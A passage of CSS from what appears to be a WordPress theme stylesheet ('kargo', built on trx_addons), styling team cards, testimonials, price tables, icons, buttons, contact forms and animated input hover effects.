  margin-top: 4.6em;
}

.sc_services.sc_services_light .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -8em;
}

.sc_services .sc_item_slider.slider_outer_pagination_pos_bottom {
  padding-bottom: 3em;
}

/* recent */
.sc_recent_news .post_item .post_featured .post_info .post_categories {
  padding: 0;
  background: transparent;
}

.sc_recent_news .post_item .post_featured .post_info .post_categories a {
  background-color: #000000;
  padding: 0 0.6em;
}

.trx_addons_extended_taxonomy_bg {
  margin: 0 -0.6em;
  border-radius: 0;
}

.trx_addons_extended_taxonomy .trx_addons_extended_taxonomy_img {
  margin-bottom: 0.2em;
  margin-right: .5em;
}

.sc_widget_recent_posts .trx_addons_extended_taxonomy .trx_addons_extended_taxonomy_img {
  margin-left: 0.5em;
}

.widget_popular_posts .widget_area .post_item .post_categories, aside.widget_popular_posts .post_item .post_categories {
  margin-top: 0.7em;
}

/* Team */
.sc_team .sc_team_item_content {
  display: none;
}

.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  margin-top: 0;
  border-top: none;
}

.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 3.2142857143rem;
  height: 3.2142857143rem;
  line-height: 3.2142857143rem;
  border-radius: 50%;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon span {
  transform: translate(0, 2px);
}

.sc_team.sc_team_default .sc_team_item {
  display: flex;
  flex-direction: row;
  transition: 0.45s;
}

.sc_team.sc_team_default .post_featured {
  width: 50%;
  min-width: 50%;
}

.sc_team_default .sc_team_item_socials {
  display: none;
}

.sc_team_default .sc_team_item_info {
  width: 100%;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.sc_team_default .sc_team_item_header {
  padding-top: 0.6428571429rem;
}

.sc_team_default .trx_addons_column-1_3 .sc_team_item {
  flex-direction: column;
}

.sc_team_default .trx_addons_column-1_3 .post_featured {
  width: 100%;
}

.sc_team_default .trx_addons_column-1_3 .sc_team_item_info {
  padding: 2.6em 3em;
}

.sc_team_default .sc_item_title + .sc_item_slider,
.sc_team_default .sc_item_title + .sc_item_columns {
  margin-top: 4.6em;
}

.sc_team_default .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -8em;
}

.team_member_page .team_member_featured {
  width: 45%;
  padding: 0 3.7em 0 0;
}

.team_member_page .team_member_position {
  font-size: 1.7142857143rem;
  line-height: 2.5714285714rem;
  margin-top: -0.5rem;
}

.team_member_page .team_member_details_label {
  font-weight: 800;
}

.team_member_page .team_member_details {
  margin-top: 1.4em;
}

.team_member_page .team_member_socials {
  margin: 2.8em 0 0 0;
}

.team_member_page .team_member_socials .social_item {
  margin: 0 4px 4px 0;
}

.team_member_page .team_member_socials .social_item .social_icon {
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  transition: .4s;
  border-radius: 50%;
}

.sc_team_default .sc_team_item_subtitle,
.sc_team_short .sc_team_item_subtitle,
.sc_team_featured .sc_team_item_subtitle {
  font-style: normal;
}

.team_member_page .team_member_content {
  margin-top: 7.8em;
}

.sc_team.sc_team_default .sc_team_slider .sc_item_columns_3 .sc_team_item {
  flex-direction: column;
}

.sc_team.sc_team_default .sc_team_slider .sc_item_columns_3 .post_featured {
  width: 100%;
  height: auto;
}

.sc_team_default .sc_team_slider .sc_item_columns_3 .sc_team_item_info {
  padding: 2.6em 3em;
}

.sc_team_short .sc_team_item_thumb {
  border-bottom: none;
  margin-bottom: 0;
}

.sc_team_short .sc_team_item_subtitle {
  font-style: normal;
  font-size: 1rem;
  line-height: 2.3571428571rem;
}

.sc_team_short .sc_team_slider .sc_team_item .post_featured {
  height: auto;
}

.sc_team_short .sc_team_slider .sc_item_columns_3 .sc_team_item .post_featured {
  height: 15.6428571429rem;
}

.sc_team_short .sc_team_item_info {
  padding: 3.1428571429rem 3.6428571429rem;
}

.sc_team_short .sc_item_title + .sc_item_slider {
  margin-top: 4.6em;
}

.sc_team_short .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -7.6em;
}

.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data {
  border-left: none;
  padding-left: 0;
}

/* Testimonials */
.sc_testimonials_item_content:before {
  content: '\e8b6';
  font-family: "fontello";
  position: absolute;
  transform: rotate(180deg);
  font-size: 66px;
  left: -15px;
  top: -36px;
  z-index: -1;
}

.sc_testimonials [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_content .sc_testimonials_item .sc_testimonials_item_content {
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
  border-bottom: 6px solid;
  padding-bottom: 2.2142857143rem;
  position: relative;
  z-index: 1;
}

.sc_testimonials_item_content,
.sc_testimonials_item_author {
  text-align: left;
}

.sc_testimonials_item_author {
  padding: 0;
}

.sc_testimonials_content .sc_testimonials_item {
  margin-bottom: 30px;
}
.sc_testimonials_content .sc_testimonials_item:last-child {
  margin-bottom: 0;
}

.sc_testimonials_slider .sc_testimonials_item,
.sc_testimonials_columns_wrap .sc_testimonials_item,
.sc_testimonials_content .sc_testimonials_item {
  padding: 3.7em 4em 3.3em 4.3em;
  height: auto;
}

.sc_testimonials_item_author_title {
  font-size: 1.2857142857rem;
  line-height: 2.8571428571rem;
  font-style: normal;
}

.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
  font-size: 1.1428571429rem;
  line-height: 0.5em;
}

.sc_testimonials_item_author_data {
  max-width: 100%;
}

.sc_testimonials_item_author {
  margin: 0.4em auto 0;
}

.sc_testimonials_simple .sc_item_title + .sc_item_slider {
  margin-top: 4.5em;
}

.sc_testimonials_simple .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -7.5em;
}

/* Tooltip */
.trx_addons_tooltip:before {
  content: attr(data-tooltip);
  min-width: 8em;
  font-size: 1.1428571429rem;
  line-height: 1.7142857143rem;
  text-align: center;
}

/* Dropcaps */
.trx_addons_dropcap {
  border-radius: 0;
}

.trx_addons_dropcap.trx_addons_dropcap_style_1 {
  width: 2.95em;
  height: 2.95em;
  line-height: 2.95em;
  margin: 0.3em 1em 0 0;
  font-size: 2.1428571429rem;
  font-weight: 800;
}

.trx_addons_dropcap.trx_addons_dropcap_style_2 {
  font-size: 3.7142857143rem;
  font-weight: 800;
  line-height: 1em;
  width: 1em;
  height: 1em;
  margin: 0.1em 0.45em 0 0;
}

/* trx addons list custom */
ul[class*="trx_addons_list_custom"] > li {
  line-height: 2.5714285714rem;
  list-style-type: none;
}

ul[class*="trx_addons_list_custom"] > li:before {
  content: '';
  width: 20px;
  height: 3px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}

/* trx addons list plus */
ul[class*="trx_addons_list_plus"] > li:before {
  content: '\e982';
  font-family: 'Fontello';
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
}

ul[class*="trx_addons_list_plus"] > li {
  margin-bottom: 1.4em;
  list-style-type: none;
}
ul[class*="trx_addons_list_plus"] > li:last-child {
  margin-bottom: 0;
}

/* sc_action */
.sc_action_item_title {
  font-size: 4.5714285714rem;
  line-height: 6.5rem;
}

.sc_action_item_title span {
  display: block;
}

.sc_action_item_description {
  font-style: normal;
  font-size: 1.7142857143rem;
  line-height: 5.0714285714rem;
}

.sc_action_item.with_image .sc_action_item_inner {
  padding: 7em 6.4em 8.2em 6.4em;
}

.sc_button.sc_button_size_small.sc_action_item_link {
  padding: 1.55em 2.8em;
}

.sc_action_item_subtitle + .sc_action_item_link,
.sc_action_item_title + .sc_action_item_link,
.sc_action_item_description + .sc_action_item_link {
  margin-top: 2.7em;
}

.sc_action.sc_action_simple .sc_action_item_description {
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
}

.sc_action.sc_action_simple .sc_action_item_title + .sc_action_item_description {
  margin-top: 2.5em;
}

/* Button simple */
.sc_button.sc_button_alter {
  padding: 1.52em 2.2em;
  padding-left: 3.3em;
  position: relative;
}

.sc_button.sc_button_alter:before {
  content: '';
  height: 45px;
  width: 45px;
  border-radius: 50%;
  background-color: #ff371e;
  opacity: 1;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  position: absolute;
  transition: 0.35s;
}

.sc_button.sc_button_alter:after {
  content: '\e92b';
  font-family: 'Fontello';
  font-weight: 400;
  top: 50%;
  left: 20px;
  transform: translate(0, -50%);
  opacity: 1;
  position: absolute;
  transition: 0.35s;
}

.sc_button.sc_button_alter:hover:before {
  opacity: 1;
  right: auto;
}

.sc_button.sc_button_alter:hover:after {
  opacity: 1;
  right: auto;
}

/* Icons */
.sc_icons.sc_icons_default .sc_icons_item {
  padding: 4.7142857143rem 3.7857142857rem;
  height: auto;
}

.sc_icons.sc_icons_default .sc_icons_item_title {
  font-size: 1.7142857143rem;
  font-weight: 800;
  text-transform: none;
  letter-spacing: 0;
}

.sc_icons_default .sc_icons_icon + .sc_icons_item_details {
  margin-top: 1.2em;
}

.sc_layouts_row_type_normal .sc_icons_default .sc_icons_icon + .sc_icons_item_details {
  margin-top: 1.9em;
}

.sc_icons.sc_icons_default .sc_icons_item_description {
  line-height: 2.2857142857rem;
}

.sc_icons.sc_icons_default .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1.5em;
}

.sc_icons.sc_icons_simple .sc_icons_item {
  display: flex;
  flex-direction: row;
}

.sc_icons.sc_icons_simple .sc_icons_item .sc_icons_icon {
  display: inline-block;
  vertical-align: top;
}

.sc_icons.sc_icons_simple .sc_icons_item .sc_icons_item_details {
  display: inline-block;
  vertical-align: top;
}

.sc_icons.sc_icons_simple .sc_icons_item_title {
  font-size: 1.7142857143rem;
  font-weight: 800;
  text-transform: none;
  letter-spacing: 0;
}

.sc_icons.sc_icons_simple .sc_icons_icon:before,
.sc_icons.sc_icons_simple .sc_icons_icon > span:before {
  font-size: 5.7142857143rem;
}

.sc_icons.sc_icons_simple.sc_align_left .sc_icons_icon + .sc_icons_item_details {
  margin-left: 1.5em;
  padding-top: 0.6em;
}

.sc_icons.sc_icons_simple .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.9em;
}

.sc_icons.sc_icons_simple .sc_icons_item {
  margin-bottom: 4.45em;
}
.sc_icons.sc_icons_simple .sc_icons_item:last-child {
  margin-bottom: 0;
}

.sc_icons_modern .sc_icons_icon,
.sc_icons_modern .sc_icons_image {
  position: relative;
  z-index: 1;
  top: auto;
  left: auto;
  background: rgba(255, 255, 255, 0.1);
  width: 10.7142857143rem;
  height: 11.4285714286rem;
}

.sc_icons_modern .sc_icons_item_details {
  padding-left: 0 !important;
}

.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,
.sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 5rem;
}

.sc_icons_modern .sc_icons_icon:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.sc_icons.sc_icons_modern .sc_icons_icon > span {
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.sc_icons_modern .sc_icons_icon + .sc_icons_item_details {
  margin-top: 2.2142857143rem;
}

.sc_icons_modern .sc_icons_item_description {
  line-height: 2.2857142857rem;
}

.sc_icons_modern .sc_icons_item {
  padding: 4.0714285714rem;
}

.sc_icons_modern > .sc_icons_item {
  margin-bottom: 2.1428571429rem;
}
.sc_icons_modern > .sc_icons_item:last-child {
  margin-bottom: 0;
}

.sc_icons_modern .sc_icons_item_details {
  min-height: auto;
}

/* kargo_custom_block  */
.kargo_custom_block .elementor-widget-wrap {
  display: flex;
  flex-direction: row;
  flex-flow: row wrap;
  justify-content: space-between;
}

.kargo_custom_block .elementor-widget-image {
  margin-right: 2.8571428571rem;
  margin-bottom: 5rem !important;
  width: auto;
}

.kargo_custom_block {
  width: auto;
  max-width: initial;
}

.kargo_custom_block .elementor-column-wrap {
  padding: 5.7142857143rem 1.7857142857rem 0.7142857143rem 5.3571428571rem !important;
}

/* Footer wrap */
.footer_wrap .sc_layouts_row_type_normal {
  padding: 4.3em 0;
}

.socials_wrap .social_item .social_icon {
  overflow: initial;
}

.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
  font-size: 22px;
}

.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item {
  margin-right: 26px;
}

.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:last-child {
  margin-right: 0;
}

.footer_wrap .sc_layouts_row_type_compact {
  padding: 2.3em 0;
}

.footer_wrap .sc_layouts_row_type_narrow {
  padding-top: 4.4em;
  padding-bottom: 4.1em;
}

.footer_wrap .sc_layouts_row_type_narrow .textwidget {
  line-height: 2.2857142857rem;
}

.trx_addons_scroll_to_top.show {
  border-radius: 50%;
  transition: background-color 0.7s cubic-bezier(0.23, 1, 0.32, 1), transform 0.7s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
}
.trx_addons_scroll_to_top.show:hover {
  transform: rotate(360deg);
}

.wpcf7 p {
  margin: 0 0 1.8em;
  line-height: initial;
}

.kargo_form_row {
  display: flex;
  align-items: start;
  margin-bottom: 2.1428571429rem;
}
.kargo_form_row br {
  display: none;
}
.kargo_form_row:last-child {
  margin-bottom: 0;
}

.kargo_form_row input,
.kargo_form_row textarea {
  width: 100%;
}

.kargo_form_row input[type="submit"] {
  width: auto;
}

.kargo_form_row .wpcf7-form-control-wrap {
  display: block;
  flex: 1 1 auto;
  margin-right: 2.1428571429rem;
}
.kargo_form_row .wpcf7-form-control-wrap:last-child {
  margin-right: 0;
}

.wpcf7-wpgdprc {
  line-height: 0;
}

.kargo_form_row.align_right {
  justify-content: flex-end;
}

.kargo_form_row.align_right .ajax-loader,
.kargo_form_row.align_right .wpcf7-spinner {
  order: -1;
}

.kargo_form_row label .wpcf7-form-control-wrap {
  margin-right: 0;
}

.kargo_form_row label {
  display: block;
  flex: 1;
  margin-right: 2.1428571429rem;
  margin-top: -0.4285714286rem;
}
.kargo_form_row label:last-child {
  margin-right: 0;
}

.kargo_form_row label br {
  display: none;
}

.wpcf7 label .wpcf7-form-control-wrap {
  margin-top: 0.3571428571rem;
}

.wpcf7 div.wpcf7-response-output {
  margin: 2em 0 2em 0;
  border: 2px solid #CC0000;
}

/* Scills */
.sc_skills_counter .sc_skills_icon {
  height: 9.2857142857rem;
  width: 9.2857142857rem;
  line-height: 9.2857142857rem;
  margin: 0 auto;
}

.sc_skills_counter .sc_skills_total {
  text-align: center;
  font-size: 1.7142857143rem;
  line-height: 2.8571428571rem;
  font-weight: 800;
}

.sc_skills_counter .sc_skills_item_title {
  font-size: 1.1428571429rem;
  font-style: normal;
}

.sc_skills_counter .sc_skills_icon + .sc_skills_total {
  margin-top: 0.85em;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 2.1428571429rem;
  line-height: 1.9285714286rem;
  font-weight: 800;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 1.4285714286rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  margin-top: -5px;
}

/* Sc price */
.sc_price_slider .sc_price_item, .sc_price_columns_wrap .sc_price_item {
  transition: 0.5s;
}

.sc_price_item_info {
  padding: 0;
  text-align: left;
  height: 100%;
  padding-bottom: 5em;
}

.sc_price_item_title {
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
  font-weight: 800;
  text-transform: none;
  letter-spacing: 0;
  padding: 1.3em 2.4em 1.6em 2.4em;
  text-align: left;
}

.sc_price_item_title span {
  display: block;
}

.sc_price_item_description ul,
.sc_price_item_details ul {
  list-style: none;
  text-align: left;
  font-style: normal;
  padding: 0;
}

.sc_price_item_description ul li,
.sc_price_item_details ul li {
  font-size: 1.1428571429rem;
  line-height: 2.5714285714rem;
}

.sc_price_item_price_value {
  font-size: 2.1428571429rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
}

.sc_price_item_price_before {
  font-size: 2.1428571429rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
}

.sc_price_item_subtitle + .sc_price_item_description, .sc_price_item_title + .sc_price_item_description {
  margin: 1.5em 0;
}

.sc_price_item_subtitle + .sc_price_item_title {
  margin-top: 0;
}

.sc_price_item .sc_price_item_subtitle {
  margin-bottom: 0;
  padding: 3.4285714286rem 5.1428571429rem 0;
}

.sc_price_item .sc_price_item_subtitle + .sc_price_item_title {
  padding-top: 1.7857142857rem;
}

.sc_price_item_details ul[class*="trx_addons_list_custom"] > li {
  padding-left: 30px;
}

.sc_price_item_details ul[class*="trx_addons_list_custom"] > li:before {
  left: 0;
  position: absolute;
  top: 16px;
}

.sc_price_item_price_decimals {
  font-size: 2.1428571429rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
  vertical-align: inherit;
  margin-left: 0;
}
.sc_price_item_price_decimals:before {
  content: '.';
  display: inline-block;
}

.sc_price_item_price_after {
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
}

.sc_price_item_price {
  text-align: left;
}

.sc_price_item_link {
  padding: 0;
  margin-left: 3.85em;
  padding: 0.4em 0 0 !important;
  position: relative;
  overflow: hidden;
}
.sc_price_item_link:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_price_item_link:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_price_item_link:hover:before {
  right: 0;
}
.sc_price_item_link:hover:after {
  transform: translate(120%, 0);
}

.sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
  margin-top: 2.35em;
  padding: 0 2.2em;
}

.sc_price_item_price {
  padding: 0 2.2em;
}

.sc_price_item_details {
  margin-top: 2.4em;
}

.sc_price_item_description, .sc_price_item_details {
  padding: 0 4.2em;
  margin-bottom: 0.3em;
  padding-right: 3em;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

/* Input hovers
----------------------------------------------------- */
/* Common rules */
[class*="sc_input_hover_"] .sc_form_field_wrap,
[class*="sc_input_hover_"] .comments_field_wrap {
  position: relative;
  z-index: 1;
  display: block;
}

[class*="sc_input_hover_"] input[type="text"],
[class*="sc_input_hover_"] input[type="number"],
[class*="sc_input_hover_"] input[type="email"],
[class*="sc_input_hover_"] input[type="password"],
[class*="sc_input_hover_"] input[type="search"],
[class*="sc_input_hover_"] select,
[class*="sc_input_hover_"] textarea {
  font-size: 1em !important;
  line-height: 1.2em;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 1px;
  text-align: left !important;
  padding: 1.4em !important;
  width: 100%;
}

[class*="sc_input_hover_"] input:focus,
[class*="sc_input_hover_"] select:focus,
[class*="sc_input_hover_"] textarea:focus {
  outline: none;
}

[class*="sc_input_hover_"] .sc_form_field_hover {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  font-size: 1em;
  text-align: left !important;
  overflow: visible;
  padding: 0;
  pointer-events: none;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-font-smoothing: antialiased;
  -webkit-touch-callout: none;
}

[class*="sc_input_hover_"] .sc_form_field_content {
  position: relative;
  display: block;
  width: 100%;
  font-size: 1em;
  line-height: 1.2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

[class*="sc_input_hover_"] label.required .sc_form_field_content:after {
  content: '*';
  vertical-align: top;
  margin-left: 0.3em;
  font-size: 110%;
  color: #da6f5b;
}

[class*="sc_input_hover_"] label.required:after {
  display: none;
}

/* Accent */
.sc_input_hover_accent input[type="text"],
.sc_input_hover_accent input[type="number"],
.sc_input_hover_accent input[type="email"],
.sc_input_hover_accent input[type="password"],
.sc_input_hover_accent input[type="search"],
.sc_input_hover_accent select,
.sc_input_hover_accent .select2-container .select2-selection,
.sc_input_hover_accent textarea {
  -webkit-box-shadow: 0px 0px 0px 2px transparent;
  -ms-box-shadow: 0px 0px 0px 2px transparent;
  box-shadow: 0px 0px 0px 2px transparent;
  -webkit-transition: box-shadow 0.4s ease;
  -ms-transition: box-shadow 0.4s ease;
  transition: box-shadow 0.4s ease;
  -webkit-appearance: none;
  /* for box shadows to show on iOS */
}

.sc_input_hover_accent textarea {
  min-height: 11.5em;
}

.sc_input_hover_accent .sc_form_field_hover {
  position: static;
}

.sc_input_hover_accent .sc_form_field_content {
  padding: 0.3em 0 0;
}

.sc_input_hover_accent .sc_form_field_hover:before {
  content: ' ';
  display: block !important;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 3em;
  -webkit-box-shadow: 0px 0px 0px 0px;
  -ms-box-shadow: 0px 0px 0px 0px;
  box-shadow: 0px 0px 0px 0px;
  color: rgba(239, 167, 88, 0.6);
}

.sc_input_hover_accent textarea + .sc_form_field_hover:before {
  height: 9em;
}

.sc_input_hover_accent input:focus + .sc_form_field_hover,
.sc_input_hover_accent select:focus + .sc_form_field_hover,
.sc_input_hover_accent .select2-container--focus + .sc_form_field_hover,
.sc_input_hover_accent .select2-container--open + .sc_form_field_hover,
.sc_input_hover_accent textarea:focus + .sc_form_field_hover {
  pointer-events: none;
}

.sc_input_hover_accent input:focus + .sc_form_field_hover:before,
.sc_input_hover_accent select:focus + .sc_form_field_hover:before,
.sc_input_hover_accent .select2-container--focus + .sc_form_field_hover:before,
.sc_input_hover_accent .select2-container--open + .sc_form_field_hover:before,
.sc_input_hover_accent textarea:focus + .sc_form_field_hover:before {
  -webkit-animation: anim-accent 0.3s forwards;
  -ms-animation: anim-accent 0.3s forwards;
  animation: anim-accent 0.3s forwards;
}

.sc_input_hover_accent input[type="text"]:focus,
.sc_input_hover_accent input[type="number"]:focus,
.sc_input_hover_accent input[type="email"]:focus,
.sc_input_hover_accent input[type="password"]:focus,
.sc_input_hover_accent input[type="search"]:focus,
.sc_input_hover_accent select:focus,
.sc_input_hover_accent .select2-container--focus .select2-selection,
.sc_input_hover_accent .select2-container--open .select2-selection,
.sc_input_hover_accent textarea:focus {
  border-color: #efa758 !important;
}

@-webkit-keyframes anim-accent {
  to {
    -webkit-box-shadow: 0px 0px 100px 50px;
    -ms-box-shadow: 0px 0px 100px 50px;
    box-shadow: 0px 0px 100px 50px;
    opacity: 0;
  }
}
@keyframes anim-accent {
  to {
    -webkit-box-shadow: 0px 0px 100px 50px;
    -ms-box-shadow: 0px 0px 100px 50px;
    box-shadow: 0px 0px 100px 50px;
    opacity: 0;
  }
}
/* Path */
.sc_input_hover_path .sc_form_field_wrap {
  margin-bottom: 3em;
}

.sc_input_hover_path input[type="text"],
.sc_input_hover_path input[type="number"],
.sc_input_hover_path input[type="email"],
.sc_input_hover_path input[type="password"],
.sc_input_hover_path input[type="search"],
.sc_input_hover_path textarea {
  border: none !important;
  background: transparent !important;
}

.sc_input_hover_path textarea {
  height: 4.1em;
  overflow: hidden;
  min-height: 0 !important;
}

.sc_input_hover_path textarea.filled,
.sc_input_hover_path textarea:focus {
  height: auto;
  min-height: 10.5em !important;
}

.sc_input_hover_path .sc_form_field_hover {
  height: 100%;
  cursor: text;
  display: block;
}

.sc_input_hover_path .sc_form_field_content {
  padding: 2em 1.5em 1.5em;
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transition: -webkit-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
}

.sc_input_hover_path textarea + .sc_form_field_hover > .sc_form_field_content {
  padding-top: 2em;
}

.sc_input_hover_path .sc_form_field_graphic {
  fill: none;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-transform: scale3d(1, -1, 1);
  -ms-transform: scale3d(1, -1, 1);
  transform: scale3d(1, -1, 1);
  -webkit-transition: stroke-dashoffset 0.5s ease;
  -ms-transition: stroke-dashoffset 0.5s ease;
  transition: stroke-dashoffset 0.5s ease;
  pointer-events: none;
  stroke: #333;
  stroke-width: 2px;
  stroke-dasharray: 1190;
  stroke-dashoffset: 670;
}

.sc_input_hover_path textarea + .sc_form_field_hover > .sc_form_field_graphic {
  stroke-dasharray: 1420;
  stroke-dashoffset: 900;
}

.sc_input_hover_path input:focus + .sc_form_field_hover,
.sc_input_hover_path textarea:focus + .sc_form_field_hover,
.sc_input_hover_path input.filled + .sc_form_field_hover,
.sc_input_hover_path textarea.filled + .sc_form_field_hover {
  cursor: default;
  pointer-events: none;
}

.sc_input_hover_path input:focus + .sc_form_field_hover > .sc_form_field_graphic,
.sc_input_hover_path textarea:focus + .sc_form_field_hover > .sc_form_field_graphic,
.sc_input_hover_path input.filled + .sc_form_field_hover > .sc_form_field_graphic,
.sc_input_hover_path textarea.filled + .sc_form_field_hover > .sc_form_field_graphic {
  stroke-dashoffset: 0;
}

.sc_input_hover_path input:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_path textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_path input.filled + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_path textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  -webkit-transform: scale3d(0.875, 0.875, 1) translate3d(0, 2.8em, 0);
  -ms-transform: scale3d(0.875, 0.875, 1) translate3d(0, 2.8em, 0);
  transform: scale3d(0.875, 0.875, 1) translate3d(0, 2.8em, 0);
}

.sc_input_hover_path textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_path textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  -webkit-transform: scale3d(0.875, 0.875, 1) translate3d(0, 10em, 0);
  -ms-transform: scale3d(0.875, 0.875, 1) translate3d(0, 10em, 0);
  transform: scale3d(0.875, 0.875, 1) translate3d(0, 10em, 0);
}

/* Jump */
.sc_input_hover_jump .sc_form_field_wrap {
  padding-top: 2em;
  overflow: hidden;
}

.sc_input_hover_jump input[type="text"],
.sc_input_hover_jump input[type="number"],
.sc_input_hover_jump input[type="email"],
.sc_input_hover_jump input[type="password"],
.sc_input_hover_jump input[type="search"],
.sc_input_hover_jump textarea {
  border: 2px solid #ddd;
}

.sc_input_hover_jump textarea {
  min-height: 11.9em !important;
}

.sc_input_hover_jump .sc_form_field_hover {
  overflow: hidden;
  -webkit-transform: translate3d(0, 2em, 0);
  -ms-transform: translate3d(0, 2em, 0);
  transform: translate3d(0, 2em, 0);
}

.sc_input_hover_jump .sc_form_field_content {
  padding: 1.5em;
}

.sc_input_hover_jump .sc_form_field_content:before {
  content: attr(data-content);
  position: absolute;
  top: -190%;
  left: 0;
  font-weight: bold;
  margin: 0;
  color: #efa758;
}

.sc_input_hover_jump input:focus + .sc_form_field_hover,
.sc_input_hover_jump textarea:focus + .sc_form_field_hover,
.sc_input_hover_jump input.filled + .sc_form_field_hover,
.sc_input_hover_jump textarea.filled + .sc_form_field_hover {
  -webkit-animation: anim-jump-1 0.25s forwards;
  -ms-animation: anim-jump-1 0.25s forwards;
  animation: anim-jump-1 0.25s forwards;
}

.sc_input_hover_jump input:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_jump textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_jump input[type="text"].filled + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_jump textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  -webkit-animation: anim-jump-2 0.25s forwards ease-in;
  -ms-animation: anim-jump-2 0.25s forwards ease-in;
  animation: anim-jump-2 0.25s forwards ease-in;
}

.sc_input_hover_path input:focus,
.sc_input_hover_path textarea:focus,
.sc_input_hover_path input.filled,
.sc_input_hover_path textarea.filled {
  border-color: #efa758;
}

@-webkit-keyframes anim-jump-1 {
  0%, 70% {
    -webkit-transform: translate3d(0, 3em, 0);
    -ms-transform: translate3d(0, 3em, 0);
    transform: translate3d(0, 3em, 0);
  }
  71%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes anim-jump-1 {
  0%, 70% {
    -webkit-transform: translate3d(0, 3em, 0);
    -ms-transform: translate3d(0, 3em, 0);
    transform: translate3d(0, 3em, 0);
  }
  71%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
